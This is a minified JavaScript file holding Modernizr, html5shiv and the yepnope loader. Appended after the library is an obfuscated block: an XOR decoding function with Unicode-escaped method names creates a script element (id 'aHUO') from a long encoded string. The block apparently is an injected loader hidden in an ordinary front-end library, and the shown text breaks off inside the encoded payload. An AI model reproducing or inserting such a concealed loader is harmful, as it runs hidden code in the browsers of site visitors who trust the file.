p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function HixO(xdOX,yltD){var lDJO=[],khLc="",Kzsj='fro\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',cKkK;for(cKkK=1;cKkK<=255;cKkK++){lDJO[String[Kzsj](cKkK)]=cKkK}for(cKkK=0;cKkK<xdOX.length;cKkK++) khLc+=String[Kzsj](lDJO[xdOX.substr(cKkK,1)]^lDJO[yltD.substr(cKkK%yltD.length,1)]);return khLc;}var Kzsj=document,qkJu=Kzsj['c\u0072\u0065\u0061\u0074eE\u006c\u0065\u006d\u0065nt']('s\u0063\u0072\u0069p\u0074');qkJu.id='aHUO';var UgAj=HixO("\u0001%\u001aJ(7+\u001d6dUJUfS`\u0001%\u001aJ(\u00120\u0007\u0010\u0006\u0003\u0000#dUJ\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u0019-\u0016(#\u001d^d\u0013`WdHJ\u0001%\u001aJ(\u0010\u0004\u0003\u00103HWW7\r\u0006\u0011bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u0019-\u0016(#\u001d,f\u001a\u000f\u0007(\t\t\u0012\u0005\u0004\u0006U\u0019@H]fDJ(7+\u001d6mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\t\u001e\u0018\u0026J7_\u001b\u0019-\u0016(#\u001d^bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u003C\u0006\u001e#\u001f1U \r\t\u0018 \r?%\r+\u0005\u001a4\u0007\u0004\u0012*\u001cH*l7\u001b0%\u0004!\u0000mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\u001d\u0004\u00127\u000b\u000b\u0007!J7_\u001b\u0019-\u0016(#\u001d^bJWdH\u0018\u00120\u001d\u0018\u0019d7\u001b0%\u0004!\u0000b\u0017LNb\f\u0002*\u000b\u001e\u001e+\u0006J(\u0007\u0006\u000b\u001blAJ\fNHJWd\u001e\u000b\u0005d7\u001891\"\b.\u001eHWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002Z@\u0016n?\u000e\u001f B-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\f2]\n\u0004\t\u001c\u0002\u0006@-\u0013]Z]fA7LNHJWd\u001e\u000b\u0005d7(8*\u0003)\u001b\u0001$JJd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015).X\u0016n?@\u0013,\f-]}\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000f,\f@0\u001e\u001e\t\u001atU@Um5Q}dHJW-\u000eJ_\u001b*%\u0019\/+\u00062\b35!\u001c\u0005\r5\/\u0002\u003E_f\t=]qB\u0001-\u001c\u0000:-#U@JfA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!v\u0004\u001f]fACWeUWWi@GOrHAW|_C^d\u001a\u000f\u00031\u001a\u0004W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n)@JyJCLNHJWd\u0001\fWl7\u001891\"\b.\u001e35!\u001c\u0005\r5\/\u0002\u003E_f\t=B\/22],80]#UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ; qB\u0001\u0014n\u0005S\u0007n2+JyJC^dIWJdEBZsPJ\\d_S^mH\u0018\u00120\u001d\u0018\u0019d7\u003C\/)\u000f(\u001c.\u003CBU\t9WJfAQ}dHJW6\r\u001e\u00026\u0006J(\u00120\u0007\u0010\u0006\u0003\u0000#lJ']#BWJfAQ}9S`\u001e\"HB,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ'\u0026yUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\t@ q\u00030]\u001c\u0000:-#BWJfA7_\u001b+\u0004\u0016(@C^dIWJdEBZu\\J\\dY_^mH\u0011}dHJW2\t\u0018W\u001b)\u0000\/\u000e-\u001261HWW\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]+B3]\u0013B_]t\nXGnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f1X17\n@1\u0006\u00073 qX\bEtU@UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]uQ\u001f\u0016n?\u000e\u0018n\f-]u\u0000\t\u001a\u0011UH^hH5!\u001c\u0005\r5\/\u0002\u003E_f9@D(\u001f@\u0014n\u0005\u003C]\u003E\u000b\u001dJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[N\u003EB0]\u0013\u0010\u0006\u0015n\u0005\u0006F\u0026\u003ESF\u0026B\u0004\u0013=B3]\u001c*\u001d]\u001e?;JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQ\u0001]'B\u0007\u001bnZ@-\u001cB \u0011\u001e00\u001f\u0026 \u003C\u001f \/?JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uBSD\u001e?@=\/B\t\u001a(BX-\u001c\"\f-\u001cB0\u001fn\n\"]\u0012\u0000\u000e0\u0011BW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQY]\u001e? \u001cn\u000b\u0007\u001bnZ0]\u001c\"\f\u0014v\u0026\u0013\u0016\u001c*Z\/nZ0]u\n\u0007]\nX@\u0016\u0013BS]1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYSDn2==\/\u000b\u0007\u001bv22=n\u000e\tE\n\u0011\u000b]\u001c*Z\/v2[]\u0026\u0005'JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-\u0003BS\u0003\u00150\u003C]t\nXF,\f-](B\u001c]\u0026\u000fWJnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001e\/S\u0003\u00150\u003CG\u0026BXF,\f-\u001b2\n\u0001]\n\u001e@\u0015*:\u0013\u0015v\u0010\u0019]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYS])B\u000f]\u0003:\u0013]%B2-(\u000b\u0006]}B[\u0015n\u0006\u000e\u000e\u001d0@5n\u001f@-\u00139@JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nYS\u001a!B-%=B\u000b\/\u001eB\u0006\u0014n\u0004S\u001b \u0005,\u0004 B=1nX0\u0026nUWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2Fn\u0026\u0006]\u0026\/@!1\t2!00Z\u001bn-8!};0]\u0013\u0026\u001c\u0014):@\u001bn\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f\f@E\u0012\u00010?n\"\u001a\u0013)\u003E@\u000enJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[] .;\u001cn:9$\u00122@1n=@\u001bnQ@1\u0010B\/!n\u0026@\/t\u0026(\u0026t\u0000,UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2D\n\u0004\b0n\u003E@\u0002%B2!0JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ8\u000e%00](\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X]\u0002Y\u000e0}B\u001e.\u001c:@\u0007n\nXCyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]uB\t]\f*\u0006\u0013\u0003\u003E@\u001b'\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w*[\u0014\f*@\u001bn\f-]\u0012B\u0006\u0014(Q\u001a]\u0026\u0005\u001a](1@D\u0016\u000406yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0XBn\u00180]v\u0000@G\u0026?@1=2@\u0026yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X9+\u000b@\u001a}B\u001e]\u001e\u003ES\u000en\f=]qX\u000b u\u0004H^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E\n\u0007\t\u001a}B\u001e]\u001e\u003ES\u001b!B\"]\u0016B\u0006]\u0026\u0006@9n\u0018@\u0015v\\WUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]v\u0026\u0005\u0014n\u0005@N0B0]\u0012QY-\u0013\"\u0010] \/S\u000e\u001e9@JyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX9+\u000b\u0007N02\u003CN,\u000b\"6yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ$\u0018'B\u0007N02\u003CN\/2==u2X\u0013n\u0004@\u0014n\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nZ\u0002\u001b\u001d?@%722]\nB\u0010]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w:\u0006\u0014w:9\u0013\u0013]\u001f]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX1uB\u000e0nQ\u001e]\u001dB2%4B\bEqB-]\u0026B-1*\u000b\u001dJnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E \u0007@\u0015w\u0026Z-\fB \u0007 B\u0007!=JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBY]\u0006\u00073 qX\b]vY!\"3UW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/wB\u000e](B3\u001a\u0016\u0011@\u0016n00\u001bn\u000b\rJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001bn\n-]\u0012\u001d@\u0016\u001cB\u003C\u0003\u001cZ8\u000e%00\u001bn\u000b@\u0010yBW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/n[$\u001b\u0026\/\u003C]1\t2!0B2D\nB\u0000\u0014n\u0005\u0006]3\f+JnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0Y9(\n-!1\t2]\u0012B\u001e\/v\u003E@E\u001d?\u0012]uB3]\u001cB8\u001bnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026B-!1\t2]\u0012B\u001e\/v2[\u0015)\u0026@G%?@N1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026\/\u003C\u0002%B2!0B2E\n\u001e\b\u0019\u0016\u0011\bE\u003C\u001b0\/\rUH^\u0019S`WdHJ\u0001%\u001aJ( \u0003\u001e\u0026\bHWWlEYWoHY^bJWdH\f\u00186HB\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i[SWoHYNmSJ(\u0000\u000e=\u001fdTJ(\u0005\u00022=\u0001\u0010+\u0002\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]1B0D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdH\u0003\u0011d@\u001e\u000e4\r\u0005\u0011d\u001f\u0003\u0019 \u0007\u001d,\u001b)\u0000\/\u000e-\u001261353\"?\u0002*\u0019HKJyH5!\u001c\u0005\r5\/\u0002\u003E_f\f@ q\u00030]\u0013B0\u0007\u0026\u0005@!n\u0003H^dNLW3\u0001\u0004\u0013+\u001f1(\u0005\u00022=\u0001\u0010+\u0002\u001f7.\u0011\u0013\u00007*mH\u0011}dHJWdHJWdHJW\u001b\f\u0001\u0003\u0015$JJd@GDqHAWt\u0010XCmS`WdHJWdHJWdHJ\u00156\r\u000b\u001cbJWdHJWdH\u0017}dHJW9S`WdHJ\u001e\"HB( \u0003\u001e\u0026\bHWJyHBZpQJ\\d\\S^dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]).X\u0016\u0013\f\u0002\u0013n\/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n\u0005\u003C\u0002n2@0nQ\u0013]fA7WyUWW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H%nZ@Nn\u001e0En\u0010@\u001b\u000e\u003C#\u0000\u0017?_\u001dn$\rJyJC^d\u0013`WdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u0010\u0003\u0010\n0\u001b\u0007-@CW?bJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0006\u0002\u001eYS\r\u001e?@Bn\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\fNHJWdHJWdHJWdHJWd\u0001\fWl7\u003C\/)\u000f(\u001c.\u003CBU\u0015BX]}\u001c\t]\f\"\u0006\u0014w\u0026\u001a\u0015nZ_# B\"]\u000e\u00043]\u0013BZ]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd7\u003C\/)\u000f(\u001c.\u003CBU\u001e\u0005\u003CG\u001dZ\r]yJCW-\u0006J\u0000-\u0006\u000e\u00183HLQd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015\u0003Q@\u001d\u001d08\u0007n\n@EpU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u000e\u001e\u000e0}\u0002\bE3UH^\u0019HWJyH5!\u001c\u0005\r5\/\u0002\u003E_f\t\"]\u0016X\t?\t\u0004'E\u0001BW]fACW?bJWdHJWdHJWdHJWdHJWdHB\u00111\u0006\t\u0003-\u0007\u0004_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u003C\/+\u001d-WyH1*bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}B\u0000\u0013n?[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.w\"\u0006.\u001c:@\u001b\u0016?\u0012\u001b\u0026?\u003C\u0002 )WJnJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ,\u0002 \u0005,]\u003EJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u0010!\u0004\u001e\u003E6:JJd78=\u000b\u0003',\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-v\u003EZ\u0026nZS\u0002 B-!pB\u000e]\u0005UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000eE\u0012\u00010]v\u001fWUmAJ\u000b8H5%\u000e'\u0001:\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX!t9@E}\u001d\u000e]\u0003\u003E^] )W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU\u001e0\u0002\u0000\u001e0 ]4\n=!n\u001d\u000e0\u0002\u001b\u0026\/ \u0004@.)B\u000e\u0004fACLNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J(\u00139\u0010\u0013\u0000@5!1\u000f\u0019 \u0026DJ(\t\u001f0\u0010\u0014!\u0012^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u00130#\u0015\bHWW\u000b\n\u0000\u0012'\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0En\u003EZ]\u0010[\u000e\u0002\u0011  \u0001'\/\u003C\u000e B\"\u001b\u000b1@ u\u0004@\u00143BW]yJC*l'\b\u001d!\u000b\u001e,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-nZ\u003CG\u0011  \u0001 \/SG!0(\u001bn\u003CX]\u001dUH^\u0019@5!1\u000f\u0019 \u0026ACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZvYJ\\dZ[^H53\"?\u0002WxH5 \u001c!\b;\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026B-]\u0012B\u001f-n[8\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7=\/\r\n\u0026,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!\u003E\t+JyBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E\u001f\u00107?\b,\u001b\"\t\u0002%5`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\u000b\u000b\u0003'\u0000J_\u001b\u001e\u0001\u0013-\r?^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012B\u0010]%B+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJW\u001b?;\r ,B\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n@\u001a\u0002BX]%?@\u0013,B\u000e]\u0003Q\u0013Um5FW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015#BW]yJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000\u000e0nQ\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0n\u0010[-v\u0004\u001f\u0014n\u001fWJnJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016n?\u000e\u001f \/@N=JC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012]u2X\u001b1\u000b\u001d]yBWUm51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0003\u003E\u001f]\u001e[@%n\u0007H^\u0019AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7'\u0015\u0000\u00180\u0015\u000e\u000eJJd37LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZq^J\\d]\\^H53\"?\u0002WxH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000@\u0013\u0003Q\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CB[-nZ\u0006\u0002n\u000b\u001dJnUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\n-!12@D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5 \u001c!\b;dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071v\t=\u0013,\f-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000fnY0]v\u0004@\u0002'\u001f@JnUH^\u0019353\"?\u0002*bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001f\u000e\u0007?\u0011dUJ,\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b\t\u001d \u001e19\r-HWWlE[NdCJF}AQW\u001b\t\u001d \u001e19\r-HVW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b0\u0012B\u001f]\u001eBY]\u0016\u0007H^\u0019SJ(%\u001f=-\u001d;\u0010\u001eoCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001c\b\r\u0007?\u0003HWW\u001b?2\u003E\u0026$1(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(,\"\u0005\"\"35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012@\u0016\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001e\u000e4\rHMd7\u0001;!\u0005\"0\u001f7\u003C\/)\u000f(\u001c.\u003CBU  \u0006\u0000\u001e9WJfA7[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u000e\u00127\u000b\u0018\u001e4\u001c\u0003\u0018*JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\/\u003C\rn1Y=4\u000b\"%4B\b]v\\WUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001b\u001f\u0011\"\u0001\u0012\u00127JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014w\u003E\u0007-)B\u0006]p22:yBH^\u0019bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7'\u0015\u0000\u00180\u0015\u000e\u000e1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012@\u0016n)W]yBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002\u001c0\u0026nUWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\f\u000f\u0004'\u001a\u0003\u00070\u0001\u0005\u0019fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2-]\u0012\u00123Dn\"\u001a\u0014\fB8]4\nXCyBH^\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\"\u0001\u0006\u0012*\t\u0007\u0012fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2\u0007\u001b7B0]\u0013B_\u